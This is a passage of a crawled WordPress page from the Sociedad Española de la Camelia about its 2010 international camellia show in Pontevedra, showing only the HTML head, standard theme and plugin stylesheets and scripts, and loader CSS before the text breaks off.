

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameliagalicia.com/2010/02/23/xlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010/
body_size: 22891
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f9d6dd"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>XLVI CONCURSO-EXPOSICIÓN INTERNACIONAL DE LA CAMELIA (Pontevedra, 27 y 28 Febrero 2010) &#8211; Sociedad Española de la Camelia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.cameliagalicia.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed" href="https://www.cameliagalicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed de los comentarios" href="https://www.cameliagalicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Comentario XLVI CONCURSO-EXPOSICIÓN INTERNACIONAL DE LA CAMELIA (Pontevedra, 27 y 28 Febrero 2010) del feed" href="https://www.cameliagalicia.com/2010/02/23/xlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2010%2F02%2F23%2Fxlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2010%2F02%2F23%2Fxlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cameliagalicia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.cameliagalicia.com/wp-includes/blocks/group/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f9d6dd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='dt-cr__bundle__view-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.css?ver=378305001630769230c0' media='all' />
<link rel='stylesheet' id='dt-cr__simple-scroller__index-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.css?ver=d4d7bd1a2807c5f5da24' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.9.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/css-vars.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/media.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/mega-menu.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/style.css?ver=12.9.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.cameliagalicia.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.cameliagalicia.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5465","ajaxurl":"https://www.cameliagalicia.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.cameliagalicia.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"c9db4bf0e1","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https://www.cameliagalicia.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"4cf0a9af8398c42ca5f7cb9d6045100e"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.9.0" id="dt-above-fold-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cameliagalicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cameliagalicia.com/wp-json/wp/v2/posts/5465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cameliagalicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.cameliagalicia.com/2010/02/23/xlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010/" />
<link rel='shortlink' href='https://www.cameliagalicia.com/?p=5465' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><link rel="pingback" href="https://www.cameliagalicia.com/xmlrpc.php">
<meta property="og:site_name" content="Sociedad Española de la Camelia" />
<meta property="og:title" content="XLVI CONCURSO-EXPOSICIÓN INTERNACIONAL DE LA CAMELIA (Pontevedra, 27 y 28 Febrero 2010)" />
<meta property="og:url" content="https://www.cameliagalicia.com/2010/02/23/xlvi-concurso-exposicion-internacional-de-la-camelia-pontevedra-27-y-28-febrero-2010/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<style id='dtCr-core-inline-css'>
.wp-block-columns.dt-cr-1.dt-cr-1{flex-wrap:nowrap !important;;}@media screen and (width <= 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile){flex-direction:column;align-items:stretch !important;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column.wp-block-column{flex-basis:auto !important;width:auto;flex-grow:1;align-self:auto !important;}}@media screen and (width > 480px){.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column:not([style*=flex-basis]){flex-basis:0 !important;flex-grow:1;}.wp-block-columns.dt-cr-1.dt-cr-1:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis]{flex-grow:0;}}
/*# sourceURL=dtCr-core-inline-css */
</style>
</head>
<body id="the7-body" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-5465 single-format-standard wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 pmpro-body-has-access woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.9.0 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<!-- The7 12.9.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
